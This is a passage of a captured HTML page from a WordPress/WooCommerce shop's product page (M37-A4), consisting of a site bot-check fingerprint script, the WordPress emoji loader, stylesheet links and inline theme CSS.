

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cupbaking.com/product/m37-a4/
body_size: 29097
content:
        <!DOCTYPE html>
<html>
        <script src="/Rxizm32rm3CPpyyW_fingerprint2daasdsaaa.js?id=b10458c664acb576c1ba4b74bec01a181769231494"></script>
        <script>
        var options={preprocessor:null,audio:{timeout:1000,excludeIOS11:true},fonts:{swfContainerId:'fingerprintjs2',swfPath:'flash/compiled/FontList.swf',userDefinedFonts:[],extendedJsFonts:false},screen:{detectScreenOrientation:true},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:false},extraComponents:[],excludes:{'webgl':true,'canvas':true,'enumerateDevices':true,'pixelRatio':true,'doNotTrack':true,'fontsFlash':true,'adBlock':true},NOT_AVAILABLE:'n',ERROR:'',EXCLUDED:''};var fingerprint="";var murmur='';if(window.requestIdleCallback){requestIdleCallback(function(){Fingerprint2.get(options,function(components){var values=components.map(function(component){return component.value});murmur=Fingerprint2.x64hash128(values.join(''),31);sendWafValida()})})}else{setTimeout(function(){Fingerprint2.get(options,function(components){var values=components.map(function(component){return component.value});murmur=Fingerprint2.x64hash128(values.join(''),31);sendWafValida()})},500)};function sendWafValida(){var key='b10458c664acb576c1ba4b74bec01a18',value='d1e30bddc3658627f9fa85af6f6eb401',newWord='',newVal='';for(var i=0;i<murmur.length;i++){var _mur=String.fromCharCode(murmur.charAt(i).charCodeAt()-1);newWord+=_mur}for(var j=0;j<value.length;j++){var _val=String.fromCharCode(value.charAt(j).charCodeAt()+1);newVal+=_val};var url='/Rxizm32rm3CPpyyW_yanzheng_ip.php?type=96c4e20a0e951f471d32dae103e83881&key='+key+'&value='+newVal+'&fingerprint='+newWord;var xhr=new XMLHttpRequest();xhr.open('post',url);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){setTimeout(function(){location.reload()},3000)}};xhr.send()};
        </script>
    </body>
</html><!DOCTYPE html>
<html lang="zh-CN">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>M37-A4 &#8211; MS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cupbaking.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MS &raquo; Feed" href="https://www.cupbaking.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MS &raquo; 评论Feed" href="https://www.cupbaking.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cupbaking.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cupbaking.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='5usujian-serv-icon-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/wysj-iconfont.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-single-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-single.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-custom-css-css'  href='//www.cupbaking.com/wp-content/uploads/5usujian-super-serv/5usujian-serv-custom.css?ver=1662433796507' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-mobile-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-mobile.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='5usujian-serv-compatible-css-css'  href='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/css/5usujian-serv-compatible.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cupbaking.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css'  href='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css'  href='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://www.cupbaking.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/style.min.css?ver=3.0.21' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#58dd73;
		}
		
		.svg-text-color{
			fill:#58dd73;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#58dd73
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #58dd73;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #58dd73;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		    box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #58dd73;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
		    box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#58dd73
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(124,157,191,1) 0%, rgb(190,185,170) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #7c9dbf; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #7c9dbf; }
			
		.has-text-color.has-background-color-color { color: #e5e5e5; }
		.has-background-color-background-color[class*="has-background"] { background-color: #e5e5e5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
h1, h2, h3, h4, h5, h6, .hestia-title, .hestia-title.title-in-content, p.meta-in-content , .info-title, .card-title,
		.page-header.header-small .hestia-title, .page-header.header-small .title, .widget h5, .hestia-title,
		.title, .footer-brand, .footer-big h4, .footer-big h5, .media .media-heading,
		.carousel h1.hestia-title, .carousel h2.title,
		.carousel span.sub-title, .hestia-about h1, .hestia-about h2, .hestia-about h3, .hestia-about h4, .hestia-about h5 {
			font-family: Arial, Helvetica, sans-serif;
		}.woocommerce.single-product h1.product_title, .woocommerce section.related.products h2, .woocommerce section.exclusive-products h2, .woocommerce span.comment-reply-title, .woocommerce ul.products[class*="columns-"] li.product-category h2 {
				font-family: Arial, Helvetica, sans-serif;
			}
		body, ul, .tooltip-inner {
			font-family: Arial, Helvetica, sans-serif;
		}
		.products .shop-item .added_to_cart,
		.woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit],
		.woocommerce-cart table.shop_table td.actions input[type=submit],
		.woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce button.button,
